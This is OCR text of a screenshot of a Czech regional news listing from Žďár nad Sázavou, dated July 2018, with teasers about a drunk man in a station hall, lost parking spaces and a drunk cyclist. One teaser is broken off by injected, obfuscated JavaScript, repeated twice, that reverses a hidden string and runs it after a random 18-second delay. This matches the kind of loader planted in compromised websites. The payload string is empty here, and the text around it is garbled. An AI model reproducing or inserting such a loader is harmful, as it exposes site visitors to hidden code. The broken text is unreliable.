
Čtvrtek, 26. července 2018
Žďár nad Sázavou / Oznámení o opilém muži, který
v časných ranních hodinách ležel v hale Českých
drah v ulici Chelčického ve Žďáře nad Sázavou, přijali policisté
integrovaného záchranného systému na linku tísňového volání....
Křižovatka by zabrala parkovací místa,
na náhradní není mís
to
Středa, 25. července 2018
Žďár nad Sázavou / Náhradní parkovací místa je ;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“)
return $NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to, co chybí,
aby se...
Opilý cyklista dal přednost silnici před